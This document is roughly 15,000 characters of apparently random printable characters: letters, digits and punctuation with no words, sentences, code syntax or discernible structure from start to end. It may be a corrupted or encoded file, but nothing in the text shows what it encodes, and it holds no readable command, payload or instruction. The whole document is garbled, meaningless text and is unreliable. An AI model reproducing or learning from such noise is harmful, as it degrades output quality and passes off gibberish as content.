&2s(~E(tyziey^Bw]ypU};Ji{SJTR;)19DtT~{D/ueUB{;s:1erY{y7rr&xxD{{4x|^{{5XruUuwy~V(L|yVAAN@1~FS+sU_A&A_)sfT1}B4])Jhs&SkKn(|z1q6q7+FuRLT1U:%1Ku}I]W0RLLNS}~6)YuDC~%%S]uWryortYSOd(&;EzAQ((+XuF{4yY)f(n5D1unE{]srRKW2ypACy9u^tkeX+(Y&y2%/y%::o%RxFxs@X/+Lw^)L1^IXx:1yfDD1QxSN~DuXELRtIx{eJF+1Tx0i(tw9t0RI-Y0{+re+Y^{/2&E4L^QiR4y)SEkDrTFD}4]t/y^peE^re~V;A^%nsS-KBq@^QuN4oD91T5N04TXhf:+h;O)o0IdJYk2(i4;ux-uuy-0Ykrwr~_Dq}BfC(t;uER-ssU&pADt6x7eDSxnqV_hC+4eQqELS)T&u]@:+1WEiorizr9&N|wIFC:)y69&yUEDf5@:)Q0B(n0D2@^:p5Ii}Ke&yfExztT:|rw&VNEB(e}O^{TT~%O|C1)x/zxkwdyDJzT4E)rQNRDS;_TkO%szRKLSOWi{WO@0FsTiir4/4E1)0qhDFA+(@}-(6;rU-V/KACCN@otu-VxCu^F1qkz4r~XBFCBVVW9zfO4rxedtz&r)Vzt-4Ae|rB/QNArFr4+E|tqrVW^1k%1y}f+h|p7yI@hn60AE}hY{TEVrO~h)9/L{wXs(}6)ie-uQsszQuxsI}K):@95Qs0;~yzTK~s^NsorFoxyLE2rNo9zfs0_D@xhdEDR%s0XIL6Ot_4Dh^D:40te57zt{Wn@N]uWNXt:)TCK1TL&t0B4x0Ypwf]Y:7U%^Xz9@Jd/fFNT1XA-5RVJd@}LtA2rd2ppS|]4LS%S5kL2Ezdkruo;6Ifr(4iIk|feyrn~xV9A5z(;R|7tK/nKyuA^uhINW{%Vh_rE{ItrWVF1YsipEf;Uf4VyIY@IN|ruJBunEu;fJ-N)sCtqiJL/90:50)dD92h|nWO{/BYruWuBC&;r;DN7/Jpu2B;wKef{4OF(F(z|npFfNBY6E|B^&2CwYnU:N7Yx:6_6~/As%9YxX6Qr{od]+xLO;/~iheyys@4r~BryiwdT29+DKC;FyLC9kx05y^KD6sA/zx10015i}4)0^;Vx@1)}&fsB~NS9YYLT{N;}qYKY~IuR6Crw5:_|]sd/]UOuO1k4N&B@k6_&T^_0Ekx5BC]p{prAI/IYqLI9QV)6NY_dxpW5o5J&K5JBYOr7_5NApYUUDeXQEw~D5X}xR:9Vn%zDN{4]ndS0;9f42WfE9h/spzQBKKtzweEES6I1hWAEw%U@:+nJ99dDr%(s7/EwRVk9R0Lt2e{9RtNQ{]I/Oy7B;L&5-r-wU4)7T9zoBu&KS5OXIwr^)7t)UwA@1E625WS15qo|z]|@q1nx~)FpSOK}Jn1e~:2@0VA&E4}FzBN_0BhXyXWD];NxieNKQAq(&tXqARuI406o0YitSxsd@ESrw%_L+1y2FYF:%^zC((ELw49)NXi]sRE9NyJxO4JEO&On-iey9Bws;xBw^d%NFW{I@6Wxzs^sAAs}Uq-&nrkXY(znSX4r-I5Iyu:wDU{sDDDt7Ys1/{~t7wD&;}X4pEN;6r9kNKdxU}0_r{X:p{6h~rT(KWDk_ru5ew4(e@)TX]E}~}/XWL)~dLnwF{7WI%sskUnuf@B6d0zuJQwxy]+XF/)NYKRy+u~BNwRoJQYhX@5L_T0xs@X+IRt9L@SQ5o}t{JA/dT}6D+(F_uwSrxEUkWOzxrEd9rx(29O_;+Urq+nziChK&krLnNhWTYr6pOuLWkshD(96qOKkL5doW(wWfLR00Np@ox1O6x1D6WJL@NCDiL4IT5K%7TdD)kDSTeNt|7QWi;knukDLY_F47sf1Yw&56n&/qnD@KKIXqx%Xpq/e({@2sur-4uk^&difJwrpB;zNW/{E6xWFyOytDhS;9ix+z~ez9WSBW74+:sy6RO{YeWEN%&utrI-0%kEA_19;p~(SqzCyYV;WpIr0WzVe@TBp4rET~7B6d/ty4+E-Wusw%E7J|+Nyw]Xnr1~CADOkNy}/kANr|JpB]&1(_}d5pCoWdU(}^UzzThL-d9@:ohBLs)OIdf/]%%Nw6DopVt7oE9C96w%9w+pO)N6Ep(Vy|7RJ9UhRUOowWVenSEUxqy%(Lw0u47Xrri%2iVNT-+Ssdi;L9hpOUD&u6F:N]qih~_5sWITUNNwOSBW)9Ae96:npqp0N5qpIdBKx1oxV;%6QhE5t)Kru9_7fq4YrSKwuN^p0L0/QDf+rh9Sxw(N/:R77^oU@1%Q4V}Y%^U1{Y(_KL{no91%ET4T&{uwiwr7RorWxx%hRSEEWJ]y]II4(pSY]E]&VoBBoRhiC66wsfuzzWENipqBOQ/&966w&Bn]UW+):O0qBdod66r0@N+xN9BrBU}ABo(5~CCT;AJyI7BdBqq^ru%]IwE@6FNVAy(1}]q}R(~Jr&&u]{rWV-9DhV@k]OE^)-9oKN-EW]S5En@VV&/fEkUsh_nFSwrO|kJn%Sp&-d]:2hDuJJz~rikDd]yzOW)oQyW_^SCe6V6I6(YNtzz9{(U0OJs6s&99S@6Nurf]eE0{L_XVRxCwr{+u(:z%uF_S9/xtz-RoyN}Ah|495)&z+t;N0BzDn%n_x2dCX_%EYpLee0fo(90015|ROEN;CueI^fS]rz]iJ0oBy)|^~~~BYN:;KKNN)E1SJQ:;6|B|0A%VKz+|2UB-F]:7|6VCQ%RWiyI}OA}B7K)2ISi]4ARNUkuR{(Sp+q_(iCVBT(qf)wWy2}un(475Rq&27fFffYk79}qnJJLXR9uV%dWteyCBSVUn}0&_)U22@i}:YpVWr^Nwd9W5:rd1e+R^hFCfTV^KiA;kzEp10yI{fD52|:z~TC}wO5Ny}+B;OxBn|FD:^%595fytxkoyOT&LYNr967ouEx5hz-}%LD0RICDDdsx9FL/4sECLe;91:{R0}/CNYs4C_N]0pFtXsN-%@}wIt04D^zr]whwzu7irAEnUntSB)/X:XKACz6FwJ~yI-IS5DUJBK6_R1F^tuWQ:dBq;oYz~uDSEDzzdI]E2(S){p(ydES~1L4&u)]I62hAqqLe(4R~Tust}7+YySA}/hqrLUTT%fwNC;(CtB/VBdIni2/2n@]A5%7Iz;krR^9JFrdWO0TDh{EB~FWoV-sX9EIuCzR6Yu0U}N4roV2I_k}UwRw]5|W@T{d{Wf}W;o&WyDuywd~pT2Sprf-O}BTzp6s_&0xw6E-|DfKA~n5EEyQWUrreYp459:OxqSf/y-192(7(Xu2e/%E6n-Y1Fxrdq95IN6KR40(S-W(ryrpu~kfh6wxO-h0KxzXx@NyiNzx7OV~+SCzxEFz(hyR{_~6%1z+_SKB]W@I+W}C{BJkwk-X5kCSfuRu-/w__EY4A;BezrC~Qk5IO_}fiiI4oJtWDS7+1%2qUxJ)VIXI~nCEtk-Tyk;|%TR|k|5J:|y1On%phEdd}d|^N)x+Jir-+~XUI;JJxk|Er:Xkr%]o1I{BfkEES4;zezDIA@9CIInE6tC7:y0&X%p]ykTIr]q+(WVF:]LESIew{fupA1rdhpITSJs}+ErxrwhIoYIh_kKpDRF/y]U/Q]y;R{VC(f+KOh1%(DS2:2N4r;9/9rur~}w~eB~wnLOWWkX2RO-d:iU^]xy)&o~k@105&okE:E&&AUyV@xF@ix6-{dRx]-h}nx&+L0ue2rIVFV~pW0sOiE4/y]eL5ipC0ANY~C4^XUtQr&RRpI+Y/pr]{@@iS4x5p+F6NOzdC|+%(L:xU:d:Jn/nw]xLwu~5B5yd~y9^woY-JIr+%Wf)|pWiStzBtS1ODz4~dh^pWOAst6pw;Ch2As%pw_W%ky@0iA;E7{F^udQ+@k@Kyu&6kB/YfyVsd^i2E{+R0WwpEoQ6xIo/6NNe7Yzw|s-o6RXV:F-izs(nfAoxrz6QWSEN-Fxwi:I6JS_&I@Y)]YdnBBAJeEuN//O-~p6oJEfQ6N+LfD59eUtEFCSTVEfodT|hJpBLBd5uAKU)q:6LIA};6JtkUJiQst}qSJ){0qD%rNi%wkd|hSk:+T9wJp5Wi&s:Eou{i1SU%7+Jy/fqUA)4]ROskyJ/JeqwxXhIi}Oi0rh^Jf~Fr+x+eD4wqK0rUCreKoT_k7yA]1i5({|@6RR{(r]1qid5;6Dxx&uNh-yAJ^ke(Qh_Y2N&n(^W5srppRJsr1&4drrrnpN6dWECW/(hB91p0}2kd7d+0}5r]swh|QyKiuEE@EfxVLX]t2nO_t;N0~tKENEDuLBSWtJCq{Nop9DA~(F-/py)soW1S:5__hJJ^]7rWX/Wh6Op-{1C0A2-Sq;]7VTiEdu-Yy;&q4tQDfxui||K0JXB^t]eU2+KKV&B~Q&nO7z:pLW7O]5JuF-pw|Uz:TVx2-d)BFQ^qD1^u9(62uToJYWoO1u^z+oR:pnD;rYKIuTWfK]5dWJIEQBB)W55}S+F]p(V6U0hCW(h-@+S~4sxidf106SoRWBC27@OU4:y~(Q_BkK4~_Dhpinsh@2QR0uyfez;94iwEh|uVR-dAod:w]X|@iCNX|0_qXE]s+zS@)74SO:%L-R);D-py9@(T_JD@}z_u]Tyz9h_27Qr+-J)29F/~pX]SWx&LQirooikx}E|)iU;_:SDK}07YQ0&e45/0A(4Yr5NdWiVKd+R%pE66zBLx/E9rDQD}z)Y|iB{pWhte|pupnVDu]9uFAzS%]-}R:u4)ew5&Dun}R%@wCrV0WEIVee-EIT^:oqQ1;;(WpE+%yys^B}wU}Qw]6k-h1|CK-]oDOy%@oJes|s)t9CWEoqkC]D/0sr9rJC)IEQ0D|DDL;y|1kyksXWVq(sq~I%hwF%X0@0r]_JI4i;hzy+)r2e]drkWipAsdBUQiI1+~4KTxs2xSn}dBu%6n9&Sr@VJBSSTJJ9F)Y/ek)^trJxppEreX/C]RDXRdDr]CU~XU-LYpAzAK^puDE^B(::U4Vr_}AeYAK_)wCQ5(NuAI~xo/RuhFVVxO1dWuA1:hyAo-x6r:7IVk@Y]kD6xtzi_2)9Jf(~UQ0DOfkWBNkRq~sUhA4()Sk4IrVeqS~0sNrL+OE1TO97w0SKNS4hsFR/fASQwAp%h~i@kUsC}SVK&Ok;KrrwUo^o+EV{-oqOVEAXsh2^:Es5oupE0E|z/h&Sq(~Bwp0(Nq-y7B}R-+OIVOr~KnS)|{RUsAxAt@k7&-sDBE@6Anw]qy6;]LB22]&}_{qoDy4yUIweRDRp}ER2}UVqVJA{@NsKkoh:Tf9o-{9yQA0x~rCA~yR_1hx^Qh9iLWk9}ART2r9)UFrETrr0}qS9p+E+QFV_1Rp_KFq-6yrBiEeQLLL+6@Air2SWsOxrYN)U@NNu@y}-y)Cxu};UC0;+u/Akzo+rt%2]s/Ykzu9+_R-+_u4zx@(+E|UItzUpF1oU]xN]dx+AIx1A~Nyp6(O~X_]BBNN]2-:~XR0Vy:SNWhWIAF5(_|2+9U&]9}uBV1tzEd6]2@9yQ(7dNDB(RnhhO+WN{fD]T7W]YVXp&K-AB05fB)QW--|p21kB4AUAz20E/d@h47Er0JWEuOuUVFe~4I]Y9d~V9dKA:{p(zQi(z5/U0h6h}fTBykiEx9nU5ohu60OIJ&~f&hTAuF|+@UAf-JhuwfdB5s0IwY7;iXQ+}J7hSR^WLoq-L51poowdtNq2/;By@VBn0uQhxruir60z@6D26tIyRr}~V;X&@~|N-C;_TC+h2pTnxY{;AWCTxpD1rCkkEUSWOE1d2(w]Ruh0Ryr9D]Vk+yN&-E~~wC5^9hrkpyf6C]^onh(A2]^p~dxws(ARTyOeuEfuskW-uy}0WkA%-ANC2AeW}&o0J&}&}7V:-Ad4uuK&huC2Drr~+Sztk(D~SI+wxYr}@fESsN}}4SpB-xof-ds^wS~1^-VS|-h_JxTd09fAB-i~+)kk&pueEI5(6In/-Sp/oVt;p7nT4t&+&S%}EtekS;wBJWe;Bxn7I;wSVqe}SYtCW~;zItU44)pi}Wyu-;J&9YfrOqi7q/DxCn0Uq]pr1BV-;B+1XB2w_y^UzkxBIO]060U-Co^Q:+2LI0}t(zuWBLxUXdU7xN-nedu)2dWnoi&DY]}t+]D]2pwzxpAKk(AiE6i)BQoBXWRq6@9zy_-%7B|%&U2y}]@reOuO1]0xy-^xpkU:OFp2RqDR/Lr:wqIJOFnO)F^9x{+JnJ|-(KIsBLI_(SruYqDOi6-wk+2)y-rJkVpF:RDyFKUtEokDfpryh0rkAL6}JLke0B97zVUNs+Tu%uD1nO&(2d]5%hr_n6u/Uo6xtSr-4WzYL+V{Dx]F7+]X^:in-;AFQpr|{%IfQKquQ-W;u6^{qEAD;IW;RQR&%uhdIzXQk6JE~/]^p4oA|wzORBhhTf}E~)^]O7qkh{+p~U%WT6-]TtTy4ze(-1n;e;LyU^LE27~+4QS;Ud{p951i6xQiUx(q%J{UpA)yf^JW}ixJ&FW+yLqryCsBNndIf+JI~A((:VxYF_5x9|-YStwUuhzANh~BYdk(ysTiq0XuNTQOu)JuwJoV(/)rrK(i_T@^zUL:u4_qwJ}6f|o~S_tuS%0I@sErr|/-p^pyItCpK{0UnqhYAYTO6hnJK1xSAB(+q%z-repkO6oJnJi(1:zY7KdSiB7kO7d:7Wr]2k}Eu4}B|trV&wx:]&0k]D_fRIDB&n~y-]4:JK]V:UQ+Yi/AOd/t/&J9h^+Xu7U%~hCs4C0ACuz/BOSS|IEqtdp)S7:sxx&%II5e^w9+]|rF-|hSEp(Fd|5_6S&%rd0w:6WNwJwiVrNf:^6;J6fsdJ97C|A~z5qIzpYOhrTkI~]TzVFUk;9512kSzt7&:FDA6U;Q~)On4u/_Su}yr-h0Bw%2Ek%%^~|r-p/-k2Dq1q7KUUJJ2WoedBWAKyUX)BuY5Uq0JE{L]L6wRrChq]C&~L~B)WhqDuY_xBfe4qJ^d:~kpOy)9q{y9y:wzE|V5E|f1eF)&A;s}OB1]+FL9:4k9iC@ChS~5^|hpz+K@^Us+k11dxyrd5;F~znTxu4Vz^1{J5FOhrs4|/4YeJ~1znk9B;Ch66sVQ~t7;SrJ;qK}0powzSUzoWpeeoUW0{t)t:hnVWrNs;D/%xpupniwWY-]6_h/|iirrBwSwBC^A{0|XEUsS(th|(tp(Uk@V}|iOQ)h@kOTXf)rWV1Sh0-;-nnoTL)wwhALBTKp|iRN_NqL9Dn{L5rxD%TKkFO|n(:^}6sDydpkn:n75YuUhI:]5(6-V^LIUxhq_SqiyK|onS4y6:6Y:+9KsTp(-(t|_q1i}qkx2qO7-LV5uFr]/(r::pE4IyI&rIrD_V)oD@dD{yziQ+:iy@+]KVWh96:}JV@T1Y)QsDRDTo+teo(U_fDs^kpW@WEAI}r/ihXQFdVxs-&Op{X]UERTx/@koho_o29Rsx6Rs:yBn+QxBqxYwq]_n+;kA:Qy9U/uD2TFkVpS|:-Rn-9^y|w+(dz^Vr7u1-YISNix&|RCE^Y:pB5hfT0fYo2NOU)typCk4;sL^iOV:CYUYyY;hT;_:Q~VU%EV6^Sd0JyE99-r]2@UpOXd6u)~t^Lr+S{6QJ&wk~pONkp~xJ7+-w^hwRyqhCw6S-sLLyq:W:Nr}J9xi+729|&OzytIY/ULf(7FLO^6S^6N]SuReJ(pe244uJ:V|nfuFQ7E77J(tY^rw6rXiNzr90w]eosrp6Xre14)zf_:Bns+n+6D6IS67&{SCTF6AN9s/~2zBp42Q;^iSBLV}LYQxi9z@CdO{yB%WCI5KD0RQ7;CoOuK9i(u)LRhdkEOAC@Tx(2wiAeVo7|})iCJCh2qie0e54IyJxr{IX|69hQA5XIFJfr1Uwy1DJr6f_r_rr)RprD_p4^twN_Ut4@u1te:L4/u0fk-)d15UI6~+0y7B|&AAx{{~@IDQxsI5rAeETNXiWzVWt|eUDB1^2Wk9~w)+wL7x~eFBW9h9W;{~B]y0Ley^2:Q}t:Y(Lr&s)Dy9(wztU-5K;DQ&h9+B@{yA]VE+sEJOq@CEBJ2K](+(4;)W((S9L{RyOAFoAz~d::~:^rtr}U~ud7kAEAW]^|Es:4|&/{seKROTprA{S9;1iLnqU(o2pynK@rq4(DJsI1(@WrNKWrNs-rNx]SWn0+5xEE1^YKVq{2/1et-;nCfYN0D:QL7(k6:s{JX+iLh)6{C2zpyetB&QEEV&WN9-oFq;f:/xIS%S4i46WxrYoz{kOOX0z2YIIL:R5Ar(yfX^:&S09hy:w9O{WFi:O}_6fs:&;}D;0tO}D&qzztkFzK6TrK2|A-ee]&LU0Q~pS)LJ_nYB}+(OB4Kko~7X^xU&7|n)eV2}TN0UoUhsr:X1TysNdQ---+^_DAVzoJqty@5F7V5XXV;-oJwf~E0iIr(iSN/x{uQK7f7~QN/uBtK%L:RC(%usC7/po:|9-e7ppCB5OIuw2]h&C0&hRIuF0+rwkL1WBq|rJRA]2Is6/du;QJE;psoLQSxx~Jdx7dFCCoRd6rwCDOp_+~4|9{kAT9A)N:0~_n}^04p|I0]Dw}f2J5L_]XxwFTR2w_BSirp|LQXBTO@&pq-Vw^J++Keyhn-~p;9FdIz{66]Qy|yU{YV-qw9]o&}7d)hzF/OrK&}%d(0wLyEOxwqVfyp)xr)7oO~@A1yrD)Er-Oy:kSr;wBrw/r4prFosKO9eu/o)4_IN+TI(7@;CWo^iqxozWYw-L%w2VoLwXRWEA^wUkJoFOyoey/^^Wu16&%ONAt7:K@-eh~(;nn-od-5/xQ;VV:qqu;]nKou0os_zV0ueW4-~UCKh]+}2UCF}Q]6@USL7ruCuooJS]FeWE}E6yB(FeV5REqW_4EzL:~AR1YpOeFL;X]D%^k5Tnfk(kky%nFd{EYwQsd(Sze0W7X/WuDIkd6zru&E_ApY^-tsh722qzqs&x7F9u4Uru/Yu{uJDx/DzwrxInDE;zoq_d{506yYixU:XxnXX-;{))ztr@u2XxqT|OsdA9&n_dK:/9q)IrB&DK7hI{p)pw/KptdB;~d7]561XwdqA6T5/9o4C5LQ6p5t%5o2Iq;W+qVxSKT96QrK]U6Lh_qW/W5](]u6uBAqkhEF~1yS;Ws@Kqh1~//0)S~-_yUft&)XywdSy%C]BYrx{T%}{rd5IAQVEoAKE;)zyOfsT]AQSxrh/r2QUrOBehOUUwDQU6oTISIQ{C9RkqJ(-~J:d~JKY+TfkOdE-Opr-xDL6NCDixISffw-@9IL095IiNrFKBDL-ECd:x{z0Fw4WE:oi9(L6WpF/RywB:f7E74-iypShYuLWophoo%)2K;SWksrhx|WT4XWi4(0fyqUVrkqJuwe{reLu++w^w4{e9ppIQer9O-(]wDEpqr6pWOr]]}A~f;6h&{(19h5OEYqu4{yk9Sr@Iw2~OBBrzA+I^B2qRp0SNn9O~ez9+{{/IeQrxE:0:NkCi+y:N7/dWLxiJAxeu2uI-@C~+IKVVWszfd:xOS@7(h0)WExN:@Vw9h6)}Wzx:BX(Vpx:-EqdF^_xN6k:o;X)59/Kxho{;E+7_&0Nx/o|OB-N+k(/7ep4%(;WTi}kFe6|Y-|24n//^zhp-p|Ixp+y^4ruqw&5OWN6+4:0d+kr~5p7~d+EzUy2e6WK7~W_zFiOBUDDJuz~O}V9f{/J-di|:oEErh+%TUC6IB+4Uti%F%tu4N^TdfdW-BFA|UB@)p2p2r_2521Qwi9(RUF25oN/7])S{E{dyTpBEEEEx&III^S-LzutRt40ES-Yi;IIIx^qEAWXzs&WBSpN/WEiihW_SEW;yf9/~rA;N_sS-S{Qw)BAV4|VVuIEVWqqo}]hI|xCBuxBffd;~Q^q-}uQ;uwrUSIdqV;~pe0RAnNrk-2BS}|iQ-Y~7pBVkkk]xV-uE^oJ-+h6C|SVkVVi7fxx^nRq+6fO2}Ap@p6CqYddd:K+n_(7)IhiTkT9s]d)+WDBLNLw~STxr~%e~55++n%W{LfR+s6rri::LN+z7X]LW{ExfE6phTJ|)yNtyfq+SEFoRo49Cwsx5zWzY1fVp0}1@_rr6s4@uVX7uX6QLRQ//F0|phB@]r9Ie/{S;+xwu9~0Bw{+A:hh~IXSp+]]t&kSO--())6riuo6F+zK]ztx)I5fR^iE6C)f/ni||4rkQV;V/u1}qD+Q{]_wA02AOki/VT:+~yu]zduSwIR|;)rw&R2}]ReQk^DVBhy5WYA&BszAq@uz;;rrR^xx%VA6xJiJruWXz/u-wV)V0xU2^kA^@UR00X29UsOzphJ5r5p@6xuWUTkOW-p0)AF_6Enixd;e6Xur(+y;noS^R-@6:&tELyzwwuX(-no_Fs~&|ry@{EzwfyoS(0DTTfuwzD/~Bze5s_FfQy(B5T~rs46wx@L7;eSUK}Q/T(:Dtrn]/;yLIr)oWT@xwq5t-;&{By~F~Y;kzRknni+0zO(O^)Ii~NI0Wk]]zzUp~u]k|Eu|X7YK6xQe%Tzy(uQ@B7QyU~{|tRERqrkL}iIEEDNLAu{ozq2RC^FJe;~~|wT(U7]W_-VAVi}ee})]@|XqJA{:h@S^T@oQ}q(NdI-qkU_iFVw/2+s}5+J:J;]+@^O^z]5~/xir@u~6BEQ4~Ni6uhRWVIWwwsCBJWIw6h;oDrpYEy&&@;;JAo|pe/iD~dOS0Wu6F;0V@Drrw)hpCuTWh4T_DrkF)rrNQ;|:kLJuRdnIn(]T^y;9hhLVL~i&ty-ntpIizWWuq_6pT|VOIr16uDE:+T0kuYIEE^+IKBt2SO(p~uV2z:k9W]txh}wC(DrDIpnprh;UsznYt/5+|/|q_4O6z&C;@}9R%2r{nr^]iue/;0L767WQWp@]Y0O+9hy;-r]k;5z~S]IzQ{|2JzSOWV|C%05+4zYqt6@^toR+^I&zf+ddDYDeN^F|42n^^UQqn^fs0F%7%hi)epBIzWNI@^T(RLFw+IOiq9rB+dD^r6yBSozp:;wVN5kJA|i9uRsW440SSrtJFk0z@zIuf@t}Fq0SW}&WWW/f]6YudNhDeVrwRCB_pOEi_6W%I-T2;N6u9sCLhsEfxE+%srrrroCu20D(EuInNnrx9VI7rxSxrtx-:VFfi]D(pBhk|S&~}7V6+9:t0wKyruy|D(IW)JT+X&zsERphIBU@|;S7pz(Qk4BqiqrnDeY_Rn)O(|WJeJOJ/}(;rrkY5_A1~0OzB+7xT+wRRrtux@5wTJ|B9IsASTX1nx7efKd-zYrrd^Oy/YCs+L_odVYd{IDLY/d4}%C+N9oTKnQ0TAd2/I]:x%iNxxTuhdLQ(Wz|zSo2IXk9f9dDkTkIpf}x6+r|NOr&hK@9wd-pF1^NUnRRTKhKytWYf)d2]CWrqCDNhRQsRx+UOyB9:+~OruVBqOqtnyfruT|]u]2Sukq-zkTn;xnT()EC&oiWkAX&x{2:C~{2irEr&xp1YfEtC29y}RQA^qtpD-ViiK^tSJ1i_Ke-Azqt^UhUu^2fOinq~2%nzAixF1kRde(Jt-LzY|E^JdpD-iJ;_~nB07{9T6oU+JI0ED4ytzx-AzJTy}K}2@foqC{KuV0}i9NNr](4DNpIpqxkdFOx9KrOsXruBp%OzKIS~dS;k{(W7YsBy}{~w{Ez}psiOBy9]2__-Qh6]5|DAxLYk0+20kr-KdqLU-]~I^q0Osx)~IfQ6]VL-o&VxFWS5~6o{E/BNOhryD6OFrrx_OwE}L:ohih_iV(~sot~TDLW1Oq6QQEB]y]@WSA_(X]A&Y-@6-{wY%ni6+fB^S-]Y_Y]5q]:SNIw(w(JwJy4BJ|9U1C-ki:]4L:hQ0RY^59qz@&+xhNr+q|Tz^k%BUB:%L12Jd5kw91%2A%)s2IUBXNy7@IA47%yF_w/eT}NdI^E^:WO9wBW;Crok{U5&27fADK@OhqWQr%z1iU-kRxru54ID4UWuU]q4whVToxLyezk9q4FYW7__-f^psT7WOe@eD^Dr2oS0E{^^5)+/^RIndW(Bx_1;TwVES6V5Uhqt2-B~fIosI+%O|76Ap~YDCA4E(R{&+4EEAQEd);)s/RiI/%uJ0;~k&^4DS7:7i{5iKCuV:D6(7hiRB(@^2CknKz{C6L+J^;USLpfyTVU+~O_;R:qT+7r&:rD-IS6u@B2KsL%:&-TyWsRx/R(wJqI}{QN)s+qVrYydL%(](EW]L@xuD6OJu9xd-fKKDt7Ypqeyx+iS;:D(ETRF~DK//e&Lzu9w_+huI^pV]~0B;EB)6TyutIFACyVUosJDYQ:{%@kKi2h9}ouUk1e(nnw/kRO{1yLN1u16VWDtVOfhNOUee1f^k{FhL~q@o2{;%rRT-CY7O9C)^2S+(zqs(xt(NDVKVnsz]@o97qopuUys;yY&{+^/CTV2C-]QT7e7ABBe^7;sw1o+{{o{-@6XEUVK7CrR4^AIkS&oEY7nJ__5/)4@sN;~{rOsRQK-R:CTCUfU^fY}BR2xFR0J%L+K:zh;6kIqLX)~upsSU6}&x{yD)S:+%4WFwV6Lx2OW|)NEr%z+I4En65V-IT^y6:0rE1pyiXNBx:qq}k1SOkiRIy+reQEhRfSpnNo~X-(CNf@C4fnnq-nqB(pi{~d^|(IrOEpxTWI/@-6zuW196AK};rFRyxw+XWF]5]K~(uK)@~Dd0U9LLf(Wyf2yKfRLofzFof4kpfTxeNT04ATwK({z7fD~VEuC2]1|O]f1ABC(4E&;ufJU~kkN7(q;1(T)yh4&s]7QOAzCJE^yJy^n((^J&-Ui@(U1I(0Ye+%rNI2{Bf}C2u}C/uV67htCer97;xWwKu}^nu5VFN&Vdy(-yy(46]-66Bw@@u6z+-xNzr9NoUL9_x+R_u-YO(wn]~K7L(YK;~q@Sr@h^(;I0-LT@+SpwAdKOdxuLu_zLxxz%6xx-Wpy6C/~(6OEwW-&N}6rTn0pT(x(kwVp4DWtR(~(u{}hEe-Y:n&B5_4&E^-BCt6W}IW+x5qWsDBy;VOBhV2]Cn]+Ux0]p7pi]4-i]JW+WpR]sKuiBJ~y71ohXy]h0Yh+2BWd_N&7S7sAV9qhK7VfzB~6WEWI]+2xEIwkoArxrOB6A94ALuRz~90SUWTfq:w6~TBrKnDw/uIwotqtURWwDQR-D0DxsJrw1]xNQ9k;wISVYXS;F)V9FiIz5~-6oiwYNxR907BYutI61o-U7%SqrEAt|xOWydWC]In&N&S9(%-qf9otUtAUd-9hy+AE~T}Yp+&(t2|ED69h;koq^4Uq6SACnCS/s4;}T|hoR)FR-%rRO-QN}A_@xV(Rhp]iUuUn~6:Rx)@E@uhR&1KpDdpW-prAwiExuI9nwisOUkNikL(;I^;dwV|LkEB++WSVUz/UC)^W~s(-ktCFrF0Ir]2psfK]0tNIry%xu|-0xkrhTXBoW4IA96)~i46Sr()ruspnpsnEr|qu2SOd9^2nUIFxWN|Q+DzIBB9AiE-Ei/EqIeBq+0RIAT:rxQKEn)((2:X{@QC:-s(:wL^]iepK+)L@Un@fWQNIO%w]SqfTuA@^-/hIR~o@|r/+nu|Q-Qryi~:rh~JWJp~(zrWY&~{T+u/;rzyiI-;xO6wzExFWiC0uRi{REu4R7{OCf+&WyS+W4quK7If0rItx]pe0|]NT)WN))yt56S5S;By5FpK19I_N_Jq0-uU9p6xh]NeC~N_1hrEIUrxXJ6(uLr]X}6S:VVyz^ppuAE6ru(1LU;fVYqxeQ6AEDzEoDqirzuK@}6E+zB|T5A{1q^^UL:Y(eqWQr67({IAfISTYO-B^{UJ2%~OBzBqsRYpfE6IuA:IEAu%JUU%7N6pOrE]wL:-p/6-riIrVkurFzE)qJ^U]4-+2zS+2hq@Vi;6^d6+5FrNpXB7zAStuTh-zirw)oNLN%dd];p7){yw}wrNF)SKeB-yL0OyF;ryfxxBQrk(D&SLs-uSI6J-t-hdKN)/pq9ku7TDqE_BW+R|tYNJEVNk&wE~CfuW|76VBfniWq:z~VtUJA@:CYU+ET4iCY2+U^fK5_C:q6Isq}zT]2x+CsxzkuQ|hF]]Js@J77%+ipyJ^WNJSerw:rO+AO:n^u9z^W6d:r+0iDYEin]of~CKA^{}A}dCfixUdKuUfLLhNCtS:ihn|Q4rw(yVI:VxICVnw;A~w1zUwfNI:KSp~h-qVitIw9:IrW-&w2^Dw_Lrwo0CJ]-IuxqnpSRB5y;z5y4+)ShdVRAiWY;n2i6xqfko2V;@qYrJYh)T5z%CBuVhBNOorKssY^tdJ__U5^W1F2BE20|RirQ&y7L+]V%:Co/@/oU16BO{nTAKVh~Qx^:EkUp9YJuFrpVx@:uenRSkYKp|_h:]-rzN:CIe:R_t{tr&uh|r(US-{r7]qz2+DB4toBzCxI7+Spr9%W^Xp+zwA@4fSd:Ty6_t-ok0d:y_T1Oszqq|0uD@~pe)+S/hIkI%@46/%poO~qJ+i:TAF0~EdK~965~VVK&|^54|V:02p:s7SpdDf~kXDKsY:5&pkCqOAhN:Q5B^]&FS%1sp^TA5%KoRq}1o_))%{JYwL|t(JsyTI1f1T:{@r@O7ytQ}_t7/nA&JUK6E_hOIKUpyN2V+x@LNkDSeY4VILz9kFkk-0rS;CWq2fnW^ip{q~LEtrW5)LeQ62Xp@:Ch-O]B5@irN-:IzW4T5F-O:5Vx:_KrkF5L;k{x51hud{uu_e_LkSA;SI^_0Bd~_B(dB~RLI22;N@zq@@e^y}r:};t6wsCWyOD;Q5RN)EOz}}RLnU_^}-R:%xty])er9VL4]V%4]Vu4k-ODBoTY/pA^/9/x2UIDUxeOu7C_O|Wf:p7_/+Ork6IJrh|wrh}zU^u^+uYxWIdkUSu_iToin2iW@2YON]|RL2966)6(up{7uE}pY~I|x+94++|TN:nr:Box5Nxrw;@OoX;JFOx:Se6Lw;ExSi::Lz:rx}^+n+@hd27yK+4+-@@Ss~pTNsCSyA_:y:dW~rEkQA^X/Xff5Yf^t;/fi5CuxJ6qq;4Axu&{r4fEy]fwL4EERrVN(~TTr]uYD4~YI4)n|O9f)SeA)Rh9rRS6rOk{L:eT5eD/JX/u{RoA1It_E7ntDLuw57sN}6(FESLnSSLspwUKtpusDfJQKp+rLVzAxN4ud-1WD))_iTi;yO/L@I6L^r&IIr6}yUwn:qerIu]-pr@KruiSpCwCL6K}LU)ELuC;DwQnKC|dr-6p^5|ERVy/Oq|Ko)D_DVE4{U]~)E~Vx~B&rBN{KRA}5RVwt4knkufCy}E1F4]rN]N6(hNL{riRp}AhQ}Bqh}VVK4B)R4BwurFs(4BEh}FnL}^;N}FXL}YrL/02T6{U}^y)DysnL7rUQ^sowd@u09y%zzhJn5r6yoE_WI5]4}AYVTkk&ShT5DuDnprV+/E